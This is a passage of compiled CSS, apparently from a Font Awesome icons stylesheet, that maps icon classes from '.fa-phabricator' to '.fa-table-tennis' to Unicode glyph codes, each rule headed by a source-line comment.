/* line 907, ../Vendor/Fontawesome/_icons.scss */
.fa-phabricator:before {
  content: "\f3db";
}

/* line 908, ../Vendor/Fontawesome/_icons.scss */
.fa-phoenix-framework:before {
  content: "\f3dc";
}

/* line 909, ../Vendor/Fontawesome/_icons.scss */
.fa-phoenix-squadron:before {
  content: "\f511";
}

/* line 910, ../Vendor/Fontawesome/_icons.scss */
.fa-phone:before {
  content: "\f095";
}

/* line 911, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-alt:before {
  content: "\f879";
}

/* line 912, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-slash:before {
  content: "\f3dd";
}

/* line 913, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-square:before {
  content: "\f098";
}

/* line 914, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-square-alt:before {
  content: "\f87b";
}

/* line 915, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-volume:before {
  content: "\f2a0";
}

/* line 916, ../Vendor/Fontawesome/_icons.scss */
.fa-photo-video:before {
  content: "\f87c";
}

/* line 917, ../Vendor/Fontawesome/_icons.scss */
.fa-php:before {
  content: "\f457";
}

/* line 918, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper:before {
  content: "\f2ae";
}

/* line 919, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "\f1a8";
}

/* line 920, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-hat:before {
  content: "\f4e5";
}

/* line 921, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-pp:before {
  content: "\f1a7";
}

/* line 922, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-square:before {
  content: "\f91e";
}

/* line 923, ../Vendor/Fontawesome/_icons.scss */
.fa-piggy-bank:before {
  content: "\f4d3";
}

/* line 924, ../Vendor/Fontawesome/_icons.scss */
.fa-pills:before {
  content: "\f484";
}

/* line 925, ../Vendor/Fontawesome/_icons.scss */
.fa-pinterest:before {
  content: "\f0d2";
}

/* line 926, ../Vendor/Fontawesome/_icons.scss */
.fa-pinterest-p:before {
  content: "\f231";
}

/* line 927, ../Vendor/Fontawesome/_icons.scss */
.fa-pinterest-square:before {
  content: "\f0d3";
}

/* line 928, ../Vendor/Fontawesome/_icons.scss */
.fa-pizza-slice:before {
  content: "\f818";
}

/* line 929, ../Vendor/Fontawesome/_icons.scss */
.fa-place-of-worship:before {
  content: "\f67f";
}

/* line 930, ../Vendor/Fontawesome/_icons.scss */
.fa-plane:before {
  content: "\f072";
}

/* line 931, ../Vendor/Fontawesome/_icons.scss */
.fa-plane-arrival:before {
  content: "\f5af";
}

/* line 932, ../Vendor/Fontawesome/_icons.scss */
.fa-plane-departure:before {
  content: "\f5b0";
}

/* line 933, ../Vendor/Fontawesome/_icons.scss */
.fa-play:before {
  content: "\f04b";
}

/* line 934, ../Vendor/Fontawesome/_icons.scss */
.fa-play-circle:before {
  content: "\f144";
}

/* line 935, ../Vendor/Fontawesome/_icons.scss */
.fa-playstation:before {
  content: "\f3df";
}

/* line 936, ../Vendor/Fontawesome/_icons.scss */
.fa-plug:before {
  content: "\f1e6";
}

/* line 937, ../Vendor/Fontawesome/_icons.scss */
.fa-plus:before {
  content: "\f067";
}

/* line 938, ../Vendor/Fontawesome/_icons.scss */
.fa-plus-circle:before {
  content: "\f055";
}

/* line 939, ../Vendor/Fontawesome/_icons.scss */
.fa-plus-square:before {
  content: "\f0fe";
}

/* line 940, ../Vendor/Fontawesome/_icons.scss */
.fa-podcast:before {
  content: "\f2ce";
}

/* line 941, ../Vendor/Fontawesome/_icons.scss */
.fa-poll:before {
  content: "\f681";
}

/* line 942, ../Vendor/Fontawesome/_icons.scss */
.fa-poll-h:before {
  content: "\f682";
}

/* line 943, ../Vendor/Fontawesome/_icons.scss */
.fa-poo:before {
  content: "\f2fe";
}

/* line 944, ../Vendor/Fontawesome/_icons.scss */
.fa-poo-storm:before {
  content: "\f75a";
}

/* line 945, ../Vendor/Fontawesome/_icons.scss */
.fa-poop:before {
  content: "\f619";
}

/* line 946, ../Vendor/Fontawesome/_icons.scss */
.fa-portrait:before {
  content: "\f3e0";
}

/* line 947, ../Vendor/Fontawesome/_icons.scss */
.fa-pound-sign:before {
  content: "\f154";
}

/* line 948, ../Vendor/Fontawesome/_icons.scss */
.fa-power-off:before {
  content: "\f011";
}

/* line 949, ../Vendor/Fontawesome/_icons.scss */
.fa-pray:before {
  content: "\f683";
}

/* line 950, ../Vendor/Fontawesome/_icons.scss */
.fa-praying-hands:before {
  content: "\f684";
}

/* line 951, ../Vendor/Fontawesome/_icons.scss */
.fa-prescription:before {
  content: "\f5b1";
}

/* line 952, ../Vendor/Fontawesome/_icons.scss */
.fa-prescription-bottle:before {
  content: "\f485";
}

/* line 953, ../Vendor/Fontawesome/_icons.scss */
.fa-prescription-bottle-alt:before {
  content: "\f486";
}

/* line 954, ../Vendor/Fontawesome/_icons.scss */
.fa-print:before {
  content: "\f02f";
}

/* line 955, ../Vendor/Fontawesome/_icons.scss */
.fa-procedures:before {
  content: "\f487";
}

/* line 956, ../Vendor/Fontawesome/_icons.scss */
.fa-product-hunt:before {
  content: "\f288";
}

/* line 957, ../Vendor/Fontawesome/_icons.scss */
.fa-project-diagram:before {
  content: "\f542";
}

/* line 958, ../Vendor/Fontawesome/_icons.scss */
.fa-pushed:before {
  content: "\f3e1";
}

/* line 959, ../Vendor/Fontawesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "\f12e";
}

/* line 960, ../Vendor/Fontawesome/_icons.scss */
.fa-python:before {
  content: "\f3e2";
}

/* line 961, ../Vendor/Fontawesome/_icons.scss */
.fa-qq:before {
  content: "\f1d6";
}

/* line 962, ../Vendor/Fontawesome/_icons.scss */
.fa-qrcode:before {
  content: "\f029";
}

/* line 963, ../Vendor/Fontawesome/_icons.scss */
.fa-question:before {
  content: "\f128";
}

/* line 964, ../Vendor/Fontawesome/_icons.scss */
.fa-question-circle:before {
  content: "\f059";
}

/* line 965, ../Vendor/Fontawesome/_icons.scss */
.fa-quidditch:before {
  content: "\f458";
}

/* line 966, ../Vendor/Fontawesome/_icons.scss */
.fa-quinscape:before {
  content: "\f459";
}

/* line 967, ../Vendor/Fontawesome/_icons.scss */
.fa-quora:before {
  content: "\f2c4";
}

/* line 968, ../Vendor/Fontawesome/_icons.scss */
.fa-quote-left:before {
  content: "\f10d";
}

/* line 969, ../Vendor/Fontawesome/_icons.scss */
.fa-quote-right:before {
  content: "\f10e";
}

/* line 970, ../Vendor/Fontawesome/_icons.scss */
.fa-quran:before {
  content: "\f687";
}

/* line 971, ../Vendor/Fontawesome/_icons.scss */
.fa-r-project:before {
  content: "\f4f7";
}

/* line 972, ../Vendor/Fontawesome/_icons.scss */
.fa-radiation:before {
  content: "\f7b9";
}

/* line 973, ../Vendor/Fontawesome/_icons.scss */
.fa-radiation-alt:before {
  content: "\f7ba";
}

/* line 974, ../Vendor/Fontawesome/_icons.scss */
.fa-rainbow:before {
  content: "\f75b";
}

/* line 975, ../Vendor/Fontawesome/_icons.scss */
.fa-random:before {
  content: "\f074";
}

/* line 976, ../Vendor/Fontawesome/_icons.scss */
.fa-raspberry-pi:before {
  content: "\f7bb";
}

/* line 977, ../Vendor/Fontawesome/_icons.scss */
.fa-ravelry:before {
  content: "\f2d9";
}

/* line 978, ../Vendor/Fontawesome/_icons.scss */
.fa-react:before {
  content: "\f41b";
}

/* line 979, ../Vendor/Fontawesome/_icons.scss */
.fa-reacteurope:before {
  content: "\f75d";
}

/* line 980, ../Vendor/Fontawesome/_icons.scss */
.fa-readme:before {
  content: "\f4d5";
}

/* line 981, ../Vendor/Fontawesome/_icons.scss */
.fa-rebel:before {
  content: "\f1d0";
}

/* line 982, ../Vendor/Fontawesome/_icons.scss */
.fa-receipt:before {
  content: "\f543";
}

/* line 983, ../Vendor/Fontawesome/_icons.scss */
.fa-record-vinyl:before {
  content: "\f8d9";
}

/* line 984, ../Vendor/Fontawesome/_icons.scss */
.fa-recycle:before {
  content: "\f1b8";
}

/* line 985, ../Vendor/Fontawesome/_icons.scss */
.fa-red-river:before {
  content: "\f3e3";
}

/* line 986, ../Vendor/Fontawesome/_icons.scss */
.fa-reddit:before {
  content: "\f1a1";
}

/* line 987, ../Vendor/Fontawesome/_icons.scss */
.fa-reddit-alien:before {
  content: "\f281";
}

/* line 988, ../Vendor/Fontawesome/_icons.scss */
.fa-reddit-square:before {
  content: "\f1a2";
}

/* line 989, ../Vendor/Fontawesome/_icons.scss */
.fa-redhat:before {
  content: "\f7bc";
}

/* line 990, ../Vendor/Fontawesome/_icons.scss */
.fa-redo:before {
  content: "\f01e";
}

/* line 991, ../Vendor/Fontawesome/_icons.scss */
.fa-redo-alt:before {
  content: "\f2f9";
}

/* line 992, ../Vendor/Fontawesome/_icons.scss */
.fa-registered:before {
  content: "\f25d";
}

/* line 993, ../Vendor/Fontawesome/_icons.scss */
.fa-remove-format:before {
  content: "\f87d";
}

/* line 994, ../Vendor/Fontawesome/_icons.scss */
.fa-renren:before {
  content: "\f18b";
}

/* line 995, ../Vendor/Fontawesome/_icons.scss */
.fa-reply:before {
  content: "\f3e5";
}

/* line 996, ../Vendor/Fontawesome/_icons.scss */
.fa-reply-all:before {
  content: "\f122";
}

/* line 997, ../Vendor/Fontawesome/_icons.scss */
.fa-replyd:before {
  content: "\f3e6";
}

/* line 998, ../Vendor/Fontawesome/_icons.scss */
.fa-republican:before {
  content: "\f75e";
}

/* line 999, ../Vendor/Fontawesome/_icons.scss */
.fa-researchgate:before {
  content: "\f4f8";
}

/* line 1000, ../Vendor/Fontawesome/_icons.scss */
.fa-resolving:before {
  content: "\f3e7";
}

/* line 1001, ../Vendor/Fontawesome/_icons.scss */
.fa-restroom:before {
  content: "\f7bd";
}

/* line 1002, ../Vendor/Fontawesome/_icons.scss */
.fa-retweet:before {
  content: "\f079";
}

/* line 1003, ../Vendor/Fontawesome/_icons.scss */
.fa-rev:before {
  content: "\f5b2";
}

/* line 1004, ../Vendor/Fontawesome/_icons.scss */
.fa-ribbon:before {
  content: "\f4d6";
}

/* line 1005, ../Vendor/Fontawesome/_icons.scss */
.fa-ring:before {
  content: "\f70b";
}

/* line 1006, ../Vendor/Fontawesome/_icons.scss */
.fa-road:before {
  content: "\f018";
}

/* line 1007, ../Vendor/Fontawesome/_icons.scss */
.fa-robot:before {
  content: "\f544";
}

/* line 1008, ../Vendor/Fontawesome/_icons.scss */
.fa-rocket:before {
  content: "\f135";
}

/* line 1009, ../Vendor/Fontawesome/_icons.scss */
.fa-rocketchat:before {
  content: "\f3e8";
}

/* line 1010, ../Vendor/Fontawesome/_icons.scss */
.fa-rockrms:before {
  content: "\f3e9";
}

/* line 1011, ../Vendor/Fontawesome/_icons.scss */
.fa-route:before {
  content: "\f4d7";
}

/* line 1012, ../Vendor/Fontawesome/_icons.scss */
.fa-rss:before {
  content: "\f09e";
}

/* line 1013, ../Vendor/Fontawesome/_icons.scss */
.fa-rss-square:before {
  content: "\f143";
}

/* line 1014, ../Vendor/Fontawesome/_icons.scss */
.fa-ruble-sign:before {
  content: "\f158";
}

/* line 1015, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler:before {
  content: "\f545";
}

/* line 1016, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler-combined:before {
  content: "\f546";
}

/* line 1017, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler-horizontal:before {
  content: "\f547";
}

/* line 1018, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler-vertical:before {
  content: "\f548";
}

/* line 1019, ../Vendor/Fontawesome/_icons.scss */
.fa-running:before {
  content: "\f70c";
}

/* line 1020, ../Vendor/Fontawesome/_icons.scss */
.fa-rupee-sign:before {
  content: "\f156";
}

/* line 1021, ../Vendor/Fontawesome/_icons.scss */
.fa-sad-cry:before {
  content: "\f5b3";
}

/* line 1022, ../Vendor/Fontawesome/_icons.scss */
.fa-sad-tear:before {
  content: "\f5b4";
}

/* line 1023, ../Vendor/Fontawesome/_icons.scss */
.fa-safari:before {
  content: "\f267";
}

/* line 1024, ../Vendor/Fontawesome/_icons.scss */
.fa-salesforce:before {
  content: "\f83b";
}

/* line 1025, ../Vendor/Fontawesome/_icons.scss */
.fa-sass:before {
  content: "\f41e";
}

/* line 1026, ../Vendor/Fontawesome/_icons.scss */
.fa-satellite:before {
  content: "\f7bf";
}

/* line 1027, ../Vendor/Fontawesome/_icons.scss */
.fa-satellite-dish:before {
  content: "\f7c0";
}

/* line 1028, ../Vendor/Fontawesome/_icons.scss */
.fa-save:before {
  content: "\f0c7";
}

/* line 1029, ../Vendor/Fontawesome/_icons.scss */
.fa-schlix:before {
  content: "\f3ea";
}

/* line 1030, ../Vendor/Fontawesome/_icons.scss */
.fa-school:before {
  content: "\f549";
}

/* line 1031, ../Vendor/Fontawesome/_icons.scss */
.fa-screwdriver:before {
  content: "\f54a";
}

/* line 1032, ../Vendor/Fontawesome/_icons.scss */
.fa-scribd:before {
  content: "\f28a";
}

/* line 1033, ../Vendor/Fontawesome/_icons.scss */
.fa-scroll:before {
  content: "\f70e";
}

/* line 1034, ../Vendor/Fontawesome/_icons.scss */
.fa-sd-card:before {
  content: "\f7c2";
}

/* line 1035, ../Vendor/Fontawesome/_icons.scss */
.fa-search:before {
  content: "\f002";
}

/* line 1036, ../Vendor/Fontawesome/_icons.scss */
.fa-search-dollar:before {
  content: "\f688";
}

/* line 1037, ../Vendor/Fontawesome/_icons.scss */
.fa-search-location:before {
  content: "\f689";
}

/* line 1038, ../Vendor/Fontawesome/_icons.scss */
.fa-search-minus:before {
  content: "\f010";
}

/* line 1039, ../Vendor/Fontawesome/_icons.scss */
.fa-search-plus:before {
  content: "\f00e";
}

/* line 1040, ../Vendor/Fontawesome/_icons.scss */
.fa-searchengin:before {
  content: "\f3eb";
}

/* line 1041, ../Vendor/Fontawesome/_icons.scss */
.fa-seedling:before {
  content: "\f4d8";
}

/* line 1042, ../Vendor/Fontawesome/_icons.scss */
.fa-sellcast:before {
  content: "\f2da";
}

/* line 1043, ../Vendor/Fontawesome/_icons.scss */
.fa-sellsy:before {
  content: "\f213";
}

/* line 1044, ../Vendor/Fontawesome/_icons.scss */
.fa-server:before {
  content: "\f233";
}

/* line 1045, ../Vendor/Fontawesome/_icons.scss */
.fa-servicestack:before {
  content: "\f3ec";
}

/* line 1046, ../Vendor/Fontawesome/_icons.scss */
.fa-shapes:before {
  content: "\f61f";
}

/* line 1047, ../Vendor/Fontawesome/_icons.scss */
.fa-share:before {
  content: "\f064";
}

/* line 1048, ../Vendor/Fontawesome/_icons.scss */
.fa-share-alt:before {
  content: "\f1e0";
}

/* line 1049, ../Vendor/Fontawesome/_icons.scss */
.fa-share-alt-square:before {
  content: "\f1e1";
}

/* line 1050, ../Vendor/Fontawesome/_icons.scss */
.fa-share-square:before {
  content: "\f14d";
}

/* line 1051, ../Vendor/Fontawesome/_icons.scss */
.fa-shekel-sign:before {
  content: "\f20b";
}

/* line 1052, ../Vendor/Fontawesome/_icons.scss */
.fa-shield-alt:before {
  content: "\f3ed";
}

/* line 1053, ../Vendor/Fontawesome/_icons.scss */
.fa-ship:before {
  content: "\f21a";
}

/* line 1054, ../Vendor/Fontawesome/_icons.scss */
.fa-shipping-fast:before {
  content: "\f48b";
}

/* line 1055, ../Vendor/Fontawesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "\f214";
}

/* line 1056, ../Vendor/Fontawesome/_icons.scss */
.fa-shoe-prints:before {
  content: "\f54b";
}

/* line 1057, ../Vendor/Fontawesome/_icons.scss */
.fa-shopping-bag:before {
  content: "\f290";
}

/* line 1058, ../Vendor/Fontawesome/_icons.scss */
.fa-shopping-basket:before {
  content: "\f291";
}

/* line 1059, ../Vendor/Fontawesome/_icons.scss */
.fa-shopping-cart:before {
  content: "\f07a";
}

/* line 1060, ../Vendor/Fontawesome/_icons.scss */
.fa-shopware:before {
  content: "\f5b5";
}

/* line 1061, ../Vendor/Fontawesome/_icons.scss */
.fa-shower:before {
  content: "\f2cc";
}

/* line 1062, ../Vendor/Fontawesome/_icons.scss */
.fa-shuttle-van:before {
  content: "\f5b6";
}

/* line 1063, ../Vendor/Fontawesome/_icons.scss */
.fa-sign:before {
  content: "\f4d9";
}

/* line 1064, ../Vendor/Fontawesome/_icons.scss */
.fa-sign-in-alt:before {
  content: "\f2f6";
}

/* line 1065, ../Vendor/Fontawesome/_icons.scss */
.fa-sign-language:before {
  content: "\f2a7";
}

/* line 1066, ../Vendor/Fontawesome/_icons.scss */
.fa-sign-out-alt:before {
  content: "\f2f5";
}

/* line 1067, ../Vendor/Fontawesome/_icons.scss */
.fa-signal:before {
  content: "\f012";
}

/* line 1068, ../Vendor/Fontawesome/_icons.scss */
.fa-signature:before {
  content: "\f5b7";
}

/* line 1069, ../Vendor/Fontawesome/_icons.scss */
.fa-sim-card:before {
  content: "\f7c4";
}

/* line 1070, ../Vendor/Fontawesome/_icons.scss */
.fa-simplybuilt:before {
  content: "\f215";
}

/* line 1071, ../Vendor/Fontawesome/_icons.scss */
.fa-sistrix:before {
  content: "\f3ee";
}

/* line 1072, ../Vendor/Fontawesome/_icons.scss */
.fa-sitemap:before {
  content: "\f0e8";
}

/* line 1073, ../Vendor/Fontawesome/_icons.scss */
.fa-sith:before {
  content: "\f512";
}

/* line 1074, ../Vendor/Fontawesome/_icons.scss */
.fa-skating:before {
  content: "\f7c5";
}

/* line 1075, ../Vendor/Fontawesome/_icons.scss */
.fa-sketch:before {
  content: "\f7c6";
}

/* line 1076, ../Vendor/Fontawesome/_icons.scss */
.fa-skiing:before {
  content: "\f7c9";
}

/* line 1077, ../Vendor/Fontawesome/_icons.scss */
.fa-skiing-nordic:before {
  content: "\f7ca";
}

/* line 1078, ../Vendor/Fontawesome/_icons.scss */
.fa-skull:before {
  content: "\f54c";
}

/* line 1079, ../Vendor/Fontawesome/_icons.scss */
.fa-skull-crossbones:before {
  content: "\f714";
}

/* line 1080, ../Vendor/Fontawesome/_icons.scss */
.fa-skyatlas:before {
  content: "\f216";
}

/* line 1081, ../Vendor/Fontawesome/_icons.scss */
.fa-skype:before {
  content: "\f17e";
}

/* line 1082, ../Vendor/Fontawesome/_icons.scss */
.fa-slack:before {
  content: "\f198";
}

/* line 1083, ../Vendor/Fontawesome/_icons.scss */
.fa-slack-hash:before {
  content: "\f3ef";
}

/* line 1084, ../Vendor/Fontawesome/_icons.scss */
.fa-slash:before {
  content: "\f715";
}

/* line 1085, ../Vendor/Fontawesome/_icons.scss */
.fa-sleigh:before {
  content: "\f7cc";
}

/* line 1086, ../Vendor/Fontawesome/_icons.scss */
.fa-sliders-h:before {
  content: "\f1de";
}

/* line 1087, ../Vendor/Fontawesome/_icons.scss */
.fa-slideshare:before {
  content: "\f1e7";
}

/* line 1088, ../Vendor/Fontawesome/_icons.scss */
.fa-smile:before {
  content: "\f118";
}

/* line 1089, ../Vendor/Fontawesome/_icons.scss */
.fa-smile-beam:before {
  content: "\f5b8";
}

/* line 1090, ../Vendor/Fontawesome/_icons.scss */
.fa-smile-wink:before {
  content: "\f4da";
}

/* line 1091, ../Vendor/Fontawesome/_icons.scss */
.fa-smog:before {
  content: "\f75f";
}

/* line 1092, ../Vendor/Fontawesome/_icons.scss */
.fa-smoking:before {
  content: "\f48d";
}

/* line 1093, ../Vendor/Fontawesome/_icons.scss */
.fa-smoking-ban:before {
  content: "\f54d";
}

/* line 1094, ../Vendor/Fontawesome/_icons.scss */
.fa-sms:before {
  content: "\f7cd";
}

/* line 1095, ../Vendor/Fontawesome/_icons.scss */
.fa-snapchat:before {
  content: "\f2ab";
}

/* line 1096, ../Vendor/Fontawesome/_icons.scss */
.fa-snapchat-ghost:before {
  content: "\f2ac";
}

/* line 1097, ../Vendor/Fontawesome/_icons.scss */
.fa-snapchat-square:before {
  content: "\f2ad";
}

/* line 1098, ../Vendor/Fontawesome/_icons.scss */
.fa-snowboarding:before {
  content: "\f7ce";
}

/* line 1099, ../Vendor/Fontawesome/_icons.scss */
.fa-snowflake:before {
  content: "\f2dc";
}

/* line 1100, ../Vendor/Fontawesome/_icons.scss */
.fa-snowman:before {
  content: "\f7d0";
}

/* line 1101, ../Vendor/Fontawesome/_icons.scss */
.fa-snowplow:before {
  content: "\f7d2";
}

/* line 1102, ../Vendor/Fontawesome/_icons.scss */
.fa-socks:before {
  content: "\f696";
}

/* line 1103, ../Vendor/Fontawesome/_icons.scss */
.fa-solar-panel:before {
  content: "\f5ba";
}

/* line 1104, ../Vendor/Fontawesome/_icons.scss */
.fa-sort:before {
  content: "\f0dc";
}

/* line 1105, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-down:before {
  content: "\f15d";
}

/* line 1106, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-down-alt:before {
  content: "\f881";
}

/* line 1107, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-up:before {
  content: "\f15e";
}

/* line 1108, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-up-alt:before {
  content: "\f882";
}

/* line 1109, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-down:before {
  content: "\f160";
}

/* line 1110, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-down-alt:before {
  content: "\f884";
}

/* line 1111, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-up:before {
  content: "\f161";
}

/* line 1112, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-up-alt:before {
  content: "\f885";
}

/* line 1113, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-down:before {
  content: "\f0dd";
}

/* line 1114, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-down:before {
  content: "\f162";
}

/* line 1115, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-down-alt:before {
  content: "\f886";
}

/* line 1116, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-up:before {
  content: "\f163";
}

/* line 1117, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-up-alt:before {
  content: "\f887";
}

/* line 1118, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-up:before {
  content: "\f0de";
}

/* line 1119, ../Vendor/Fontawesome/_icons.scss */
.fa-soundcloud:before {
  content: "\f1be";
}

/* line 1120, ../Vendor/Fontawesome/_icons.scss */
.fa-sourcetree:before {
  content: "\f7d3";
}

/* line 1121, ../Vendor/Fontawesome/_icons.scss */
.fa-spa:before {
  content: "\f5bb";
}

/* line 1122, ../Vendor/Fontawesome/_icons.scss */
.fa-space-shuttle:before {
  content: "\f197";
}

/* line 1123, ../Vendor/Fontawesome/_icons.scss */
.fa-speakap:before {
  content: "\f3f3";
}

/* line 1124, ../Vendor/Fontawesome/_icons.scss */
.fa-speaker-deck:before {
  content: "\f83c";
}

/* line 1125, ../Vendor/Fontawesome/_icons.scss */
.fa-spell-check:before {
  content: "\f891";
}

/* line 1126, ../Vendor/Fontawesome/_icons.scss */
.fa-spider:before {
  content: "\f717";
}

/* line 1127, ../Vendor/Fontawesome/_icons.scss */
.fa-spinner:before {
  content: "\f110";
}

/* line 1128, ../Vendor/Fontawesome/_icons.scss */
.fa-splotch:before {
  content: "\f5bc";
}

/* line 1129, ../Vendor/Fontawesome/_icons.scss */
.fa-spotify:before {
  content: "\f1bc";
}

/* line 1130, ../Vendor/Fontawesome/_icons.scss */
.fa-spray-can:before {
  content: "\f5bd";
}

/* line 1131, ../Vendor/Fontawesome/_icons.scss */
.fa-square:before {
  content: "\f0c8";
}

/* line 1132, ../Vendor/Fontawesome/_icons.scss */
.fa-square-full:before {
  content: "\f45c";
}

/* line 1133, ../Vendor/Fontawesome/_icons.scss */
.fa-square-root-alt:before {
  content: "\f698";
}

/* line 1134, ../Vendor/Fontawesome/_icons.scss */
.fa-squarespace:before {
  content: "\f5be";
}

/* line 1135, ../Vendor/Fontawesome/_icons.scss */
.fa-stack-exchange:before {
  content: "\f18d";
}

/* line 1136, ../Vendor/Fontawesome/_icons.scss */
.fa-stack-overflow:before {
  content: "\f16c";
}

/* line 1137, ../Vendor/Fontawesome/_icons.scss */
.fa-stackpath:before {
  content: "\f842";
}

/* line 1138, ../Vendor/Fontawesome/_icons.scss */
.fa-stamp:before {
  content: "\f5bf";
}

/* line 1139, ../Vendor/Fontawesome/_icons.scss */
.fa-star:before {
  content: "\f005";
}

/* line 1140, ../Vendor/Fontawesome/_icons.scss */
.fa-star-and-crescent:before {
  content: "\f699";
}

/* line 1141, ../Vendor/Fontawesome/_icons.scss */
.fa-star-half:before {
  content: "\f089";
}

/* line 1142, ../Vendor/Fontawesome/_icons.scss */
.fa-star-half-alt:before {
  content: "\f5c0";
}

/* line 1143, ../Vendor/Fontawesome/_icons.scss */
.fa-star-of-david:before {
  content: "\f69a";
}

/* line 1144, ../Vendor/Fontawesome/_icons.scss */
.fa-star-of-life:before {
  content: "\f621";
}

/* line 1145, ../Vendor/Fontawesome/_icons.scss */
.fa-staylinked:before {
  content: "\f3f5";
}

/* line 1146, ../Vendor/Fontawesome/_icons.scss */
.fa-steam:before {
  content: "\f1b6";
}

/* line 1147, ../Vendor/Fontawesome/_icons.scss */
.fa-steam-square:before {
  content: "\f1b7";
}

/* line 1148, ../Vendor/Fontawesome/_icons.scss */
.fa-steam-symbol:before {
  content: "\f3f6";
}

/* line 1149, ../Vendor/Fontawesome/_icons.scss */
.fa-step-backward:before {
  content: "\f048";
}

/* line 1150, ../Vendor/Fontawesome/_icons.scss */
.fa-step-forward:before {
  content: "\f051";
}

/* line 1151, ../Vendor/Fontawesome/_icons.scss */
.fa-stethoscope:before {
  content: "\f0f1";
}

/* line 1152, ../Vendor/Fontawesome/_icons.scss */
.fa-sticker-mule:before {
  content: "\f3f7";
}

/* line 1153, ../Vendor/Fontawesome/_icons.scss */
.fa-sticky-note:before {
  content: "\f249";
}

/* line 1154, ../Vendor/Fontawesome/_icons.scss */
.fa-stop:before {
  content: "\f04d";
}

/* line 1155, ../Vendor/Fontawesome/_icons.scss */
.fa-stop-circle:before {
  content: "\f28d";
}

/* line 1156, ../Vendor/Fontawesome/_icons.scss */
.fa-stopwatch:before {
  content: "\f2f2";
}

/* line 1157, ../Vendor/Fontawesome/_icons.scss */
.fa-store:before {
  content: "\f54e";
}

/* line 1158, ../Vendor/Fontawesome/_icons.scss */
.fa-store-alt:before {
  content: "\f54f";
}

/* line 1159, ../Vendor/Fontawesome/_icons.scss */
.fa-strava:before {
  content: "\f428";
}

/* line 1160, ../Vendor/Fontawesome/_icons.scss */
.fa-stream:before {
  content: "\f550";
}

/* line 1161, ../Vendor/Fontawesome/_icons.scss */
.fa-street-view:before {
  content: "\f21d";
}

/* line 1162, ../Vendor/Fontawesome/_icons.scss */
.fa-strikethrough:before {
  content: "\f0cc";
}

/* line 1163, ../Vendor/Fontawesome/_icons.scss */
.fa-stripe:before {
  content: "\f429";
}

/* line 1164, ../Vendor/Fontawesome/_icons.scss */
.fa-stripe-s:before {
  content: "\f42a";
}

/* line 1165, ../Vendor/Fontawesome/_icons.scss */
.fa-stroopwafel:before {
  content: "\f551";
}

/* line 1166, ../Vendor/Fontawesome/_icons.scss */
.fa-studiovinari:before {
  content: "\f3f8";
}

/* line 1167, ../Vendor/Fontawesome/_icons.scss */
.fa-stumbleupon:before {
  content: "\f1a4";
}

/* line 1168, ../Vendor/Fontawesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

/* line 1169, ../Vendor/Fontawesome/_icons.scss */
.fa-subscript:before {
  content: "\f12c";
}

/* line 1170, ../Vendor/Fontawesome/_icons.scss */
.fa-subway:before {
  content: "\f239";
}

/* line 1171, ../Vendor/Fontawesome/_icons.scss */
.fa-suitcase:before {
  content: "\f0f2";
}

/* line 1172, ../Vendor/Fontawesome/_icons.scss */
.fa-suitcase-rolling:before {
  content: "\f5c1";
}

/* line 1173, ../Vendor/Fontawesome/_icons.scss */
.fa-sun:before {
  content: "\f185";
}

/* line 1174, ../Vendor/Fontawesome/_icons.scss */
.fa-superpowers:before {
  content: "\f2dd";
}

/* line 1175, ../Vendor/Fontawesome/_icons.scss */
.fa-superscript:before {
  content: "\f12b";
}

/* line 1176, ../Vendor/Fontawesome/_icons.scss */
.fa-supple:before {
  content: "\f3f9";
}

/* line 1177, ../Vendor/Fontawesome/_icons.scss */
.fa-surprise:before {
  content: "\f5c2";
}

/* line 1178, ../Vendor/Fontawesome/_icons.scss */
.fa-suse:before {
  content: "\f7d6";
}

/* line 1179, ../Vendor/Fontawesome/_icons.scss */
.fa-swatchbook:before {
  content: "\f5c3";
}

/* line 1180, ../Vendor/Fontawesome/_icons.scss */
.fa-swift:before {
  content: "\f8e1";
}

/* line 1181, ../Vendor/Fontawesome/_icons.scss */
.fa-swimmer:before {
  content: "\f5c4";
}

/* line 1182, ../Vendor/Fontawesome/_icons.scss */
.fa-swimming-pool:before {
  content: "\f5c5";
}

/* line 1183, ../Vendor/Fontawesome/_icons.scss */
.fa-symfony:before {
  content: "\f83d";
}

/* line 1184, ../Vendor/Fontawesome/_icons.scss */
.fa-synagogue:before {
  content: "\f69b";
}

/* line 1185, ../Vendor/Fontawesome/_icons.scss */
.fa-sync:before {
  content: "\f021";
}

/* line 1186, ../Vendor/Fontawesome/_icons.scss */
.fa-sync-alt:before {
  content: "\f2f1";
}

/* line 1187, ../Vendor/Fontawesome/_icons.scss */
.fa-syringe:before {
  content: "\f48e";
}

/* line 1188, ../Vendor/Fontawesome/_icons.scss */
.fa-table:before {
  content: "\f0ce";
}

/* line 1189, ../Vendor/Fontawesome/_icons.scss */
.fa-table-tennis:before {
  content: "\f45d";
}

